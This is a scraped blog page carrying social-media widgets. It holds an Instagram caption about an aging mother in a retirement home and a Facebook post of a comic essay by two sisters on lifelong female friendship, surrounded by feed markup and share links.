After a lifetime spoiled for choice, Mom now finds herself in the confines of a retirement home bubble. The Manor controls her room temperature and meal schedule, while a rotating cast of characters forms her new social circle. Round that out with two well-meaning, semi-bullish daughters, all up in her bid’ness.

Since the changing of the guard, our roles have done a full 180. I’m now the bad cop, and she’s the rebellious teen. The more I mother her, the more she complains, rolls her eyes, and shit-talks me to her friends. All that’s missing is a bottle of contraband rosé clinking in her handbag as she sneaks off to a party.

When I pictured this chapter, I assumed it’d be more about tech support for the holy trinity: TV, iPad, and phone. Practicality overshadowed my tenderness when tracking missing wallets, lost keys, and compromised credit cards. I didn’t consider how hard this would be on the heart.

Turns out, my snippy impatience isn’t about the acts of service. It’s grieving the way things used to be. Back when HRH Shiela had full autonomy of her castle. However, she’s still here, just ruling from a smaller kingdom with a shared dining plan.

When it’s my turn to check into the Blue-Hair Hilton, I’ll have earned an honorary degree in senior care. Abby and I will have our own Freaky Friday role reversal. She’ll pop by to push me around (physically and emotionally), and I’ll do my best not to flip her off behind her back.

I’m learning to soften my heart and stop bracing for impact. To find the funny in our new normal. That, my friends, is the full circle of life. Slightly wrinkled, occasionally stubborn, but full of laughter and love! ❤️

#agingparents" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18056044715216116" data-date="1760322713">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPu5W--kQLj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&#038;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfjVxZwZrhrhavaUCQHUVQdsQ2Oh_bzdKy4o2r4GPMStfw&#038;oe=6927251B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfjVxZwZrhrhavaUCQHUVQdsQ2Oh_bzdKy4o2r4GPMStfw&amp;oe=6927251B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfjVxZwZrhrhavaUCQHUVQdsQ2Oh_bzdKy4o2r4GPMStfw&amp;oe=6927251B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfjVxZwZrhrhavaUCQHUVQdsQ2Oh_bzdKy4o2r4GPMStfw&amp;oe=6927251B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfjVxZwZrhrhavaUCQHUVQdsQ2Oh_bzdKy4o2r4GPMStfw&amp;oe=6927251B&quot;}">
			<span class="sbi-screenreader">We are family, I got all my sisters with me!

#can</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We are family, I got all my sisters with me!

#canadian #thanksgiving #family #foodgasm #lovethesemoments❤️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18085207759926848" data-date="1760049667">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPmwkH_gSK4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&#038;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfiA8smQK9mjerGgV0z1fid0reK8-rSAv6MFqwn1-17JbQ&#038;oe=692728F0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiA8smQK9mjerGgV0z1fid0reK8-rSAv6MFqwn1-17JbQ&amp;oe=692728F0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiA8smQK9mjerGgV0z1fid0reK8-rSAv6MFqwn1-17JbQ&amp;oe=692728F0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiA8smQK9mjerGgV0z1fid0reK8-rSAv6MFqwn1-17JbQ&amp;oe=692728F0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiA8smQK9mjerGgV0z1fid0reK8-rSAv6MFqwn1-17JbQ&amp;oe=692728F0&quot;}">
			<span class="sbi-screenreader">SOLD OUT‼️🇮🇹
Eighteen adventurous women said yes t</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SOLD OUT‼️🇮🇹
Eighteen adventurous women said yes to traipsing through Tuscany with the Sangria Sisters ~ serving wine-fueled wanderlust, endless laughs, and memories that’ll live forever! 🍷✨
.
.
Travel curated by @resfebertravelscompany 

#sipsiphooray #soldout #winetour #sangriasisters #italy #tuscany #lazio" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18085207759926848&quot;:{&quot;id&quot;:&quot;562883900_18526545157017575_7246235802389493284_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18056044715216116&quot;:{&quot;id&quot;:&quot;563815955_18527238133017575_5492852245914068903_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030125138753518&quot;:{&quot;id&quot;:&quot;570318497_18530229769017575_30818217662346685_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18044631356460655&quot;:{&quot;id&quot;:&quot;572117679_18531667987017575_2990827422315742150_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065597762108675&quot;:{&quot;id&quot;:&quot;573548929_677805405403671_9050535673086745583_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078001747908237&quot;:{&quot;id&quot;:&quot;580541306_18534189973017575_6448454018710438659_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18086234452987817&quot;:{&quot;id&quot;:&quot;581696411_18534567124017575_6992428266542966720_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18165571114347348&quot;:{&quot;id&quot;:&quot;581017613_18534566701017575_8413354793696493076_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18098187592694228&quot;:{&quot;id&quot;:&quot;582439927_18534566488017575_6788682053872064269_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1625002105142268" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		SISTERS FROM MULTIPLE MISTERS 💖<img class="cff-linebreak" /><img class="cff-linebreak" />VAL: My sister Lori and I are more like twins than sisters. We share a wicked sense of humour, and a strong second chin. The eldest by three years, I was the leader, making Lori the minion to my queen bee. I decided whether Barbie resided in her camper or dream home, and if Ken got a Hummer. Lori was the perfect playmate, agreeable and accommodating. Just her and I, equal partners on a level playing field.<img class="cff-linebreak" /><img class="cff-linebreak" />LORI: Equal? I always had to be Skipper or GI Joe. The doll relegated to me had a “haircut” and collapsed arches. Ever the Libra, the scales constantly tipped in Val’s favour. She dictated the rules, and I was thrilled to be chosen. From comic books to Easy Bake Ovens, we were tighter than Zsa Zsa and Eva Gabor. But puberty is a jealous mistress. When the hormones kicked in, the gloves came off. My idol and I turned into Rock ‘Em Sock ‘Em Robots.<img class="cff-linebreak" /><img class="cff-linebreak" />VAL: Coming of age in the bitchin’ 80’s, girls just wanted to have fun. New to Cowtown, 21-year-old me set out to build a new sisterhood. Armed with big hair and bigger balls, we turned hip hoppin’ Electric Avenue into our playground. Kindred spirits were born in bathroom lineups, over shots at the bar, and commiserating heartache on the dance floor.<img class="cff-linebreak" /><img class="cff-linebreak" />LORI: A few years later, I burned rubber out of small-town Saskatchewan to squat with Val in the bright lights of the big city. I knew sibling hierarchy was restored when my mattress was flung into a remote corner of her cement basement. Dankness did not deter these plastic genital-less wonders. It was time for Barbie and Skipper to ride again!<img class="cff-linebreak" /><img class="cff-linebreak" />With a revolving door of roommates, we learned cohabitating with females isn’t all kumbaya. Estrogen overload is the nip that fuels catfights. In time, we’d maxed out on living with our own kind, so it was time to test another species. This spurred us to look for love in all the wrong places, and BOOM, we got husbands!<img class="cff-linebreak" /><img class="cff-linebreak" />Motherhood instilled its own set of challenges. The sisterhood took a backseat to sleep deprivation, spit up blankets, and baby shit under our nails. With part-time jobs and full-time toddlers, we were all in the same boat, but our life preservers had drifted to separate suburbs.<img class="cff-linebreak" /><img class="cff-linebreak" />With a lot of new house and no old money, we found our people on playdates, school councils, and community sports. Many were here for a good time, not a long time, but a seasonal squad beats the hell out of isolation. These benchwarmers made field trips bearable, and were always game to play. Wine prevailed over Gatorade in the grownup cooler.<img class="cff-linebreak" /><img class="cff-linebreak" />The moment your oldest can keep your youngest alive for a few hours, your interests boomerang back to you. Yoga and fitness classes became the new Electric Avenue. By this chapter, we’d solidified our Samantha, Charlotte, Miranda and Carrie’s. Dressed in our fancy denim, cosmo’s in hand, we’d justify impulse buys and bemoan our husbands…Sex and the City style.<img class="cff-linebreak" /><img class="cff-linebreak" />Unlike Mom’s era of silent talkers, our generation of cosmetically enhanced loose lips commiserate over the indignity of periods, childbirth, aging, aches, the pause, and shitting yourself (you’ve probably done this once by now). A good belly laugh and a soft pelvic floor allow you to christen your friends by peeing on or around them. When it comes to rolls, moles, and holes, there’s no level of disgust that can’t be discussed.<img class="cff-linebreak" /><img class="cff-linebreak" />Our early infatuation with Betty and Veronica comics introduced us to the power and complexity of girlfriends. Despite their differences, these BFF’s were ‘drawn’ together. If girlfriends are a measure of hard currency, then call me Richie Rich. You’d find our comic book characters popping corks with Ms. Grundy, Big Ethel, and the gals at the Riverdale Pub. The speech bubbles would be filled with happy faces, hearts, and #$%&amp;*!!<img class="cff-linebreak" /><img class="cff-linebreak" />Girlfriends orbit your atmosphere like stars in the solar system. Some love you to the moon and back, some morph into icy black holes, others need to get outer your space. The beauty of aging is you finally have time to cultivate your friend field. Throughout the years, we’ve weeded out wackos, deadheaded drama queens, and composted crazies. After culling the herd, the only mares left in our stable are thoroughbreds.<img class="cff-linebreak" /><img class="cff-linebreak" />We currently find ourselves in the deepest relationships of our lives. These are the long-haul girls, our soul sisters, a living breathing diary. Classified secrets are divulged in an airtight cone of silence. Contrary to men who are hardwired to solve problems with duct tape, Febreeze, and WD-40, women listen with empathy…and snacks.<img class="cff-linebreak" /><img class="cff-linebreak" />When Lori’s husband passed away, our smorgasbord of sisters mobilized immediately. Within hours, the sisterhood enveloped us in a cocoon of support, nourishing our bellies and souls. A week after Scott’s passing, eight women gathered around a square table with fabulous fascinators perched on our heads, giggling uncontrollably at the absurdity of the moment. After two years of hospitals, hope, and heartache, this was exactly what the doctor ordered.<img class="cff-linebreak" /><img class="cff-linebreak" />We collect women, but not in a windowless white van kind of way. Meaningful connections are our jam. We lift ‘em up, dust ’em off and make ‘em laugh when life isn’t funny. Cheers to all the dames, dolls, fillies, broads, floozies, homegirls, divas, hockey hoes, milfs, yummy mommies, yogis, and badasses who have graced our lives.<img class="cff-linebreak" /><img class="cff-linebreak" />We’re playing the odds that most of our husbands won’t make the 4th quarter. Our end game is to live in a “home” with our Sisters. Separate yards but on the same field. All are welcome in the locker room, but you must play cards and swear like a motherfucker. We’ll be serving wine from a bag…IV style. Lori will be mindlessly pushing Val’s wheelchair while the queen bee shouts out directions. Cut to Barbie and Skipper rolling off into the sunset!<img class="cff-linebreak" /><img class="cff-linebreak" />The End<img class="cff-linebreak" /><img class="cff-linebreak" />🔸Originally published in the HER VOICE “Sisterhood” Anthology🔸			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1625002105142268" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1625002105142268" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268&#038;title=%09%09%09SISTERS%20FROM%20MULTIPLE%20MISTERS%20%F0%9F%92%96VAL%3A%20My%20sister%20Lori%20and%20I%20are%20more%20like%20twins%20than%20sisters.%20We%20share%20a%20wicked%20sense%20of%20humour%2C%20and%20a%20strong%20second%20chin.%20The%20eldest%20by%20three%20years%2C%20I%20was%20the%20leader%2C%20making%20Lori%20the%20minion%20to%20my%20queen%20bee.%20I%20decided%20whether%20Barbie%20resided%20in%20her%20camper%20or%20dream%20home%2C%20and%20if%20Ken%20got%20a%20Hummer.%20Lori%20was%20the%20perfect%20playmate%2C%20agreeable%20and%20accommodating.%20Just%20her%20and%20I%2C%20equal%20partners%20on%20a%20level%20playing%20field.LORI%3A%20Equal%3F%20I%20always%20had%20to%20be%20Skipper%20or%20GI%20Joe.%20The%20doll%20relegated%20to%20me%20had%20a%20%E2%80%9Chaircut%E2%80%9D%20and%20collapsed%20arches.%20Ever%20the%20Libra%2C%20the%20scales%20constantly%20tipped%20in%20Val%E2%80%99s%20favour.%20She%20dictated%20the%20rules%2C%20and%20I%20was%20thrilled%20to%20be%20chosen.%20From%20comic%20books%20to%20Easy%20Bake%20Ovens%2C%20we%20were%20tighter%20than%20Zsa%20Zsa%20and%20E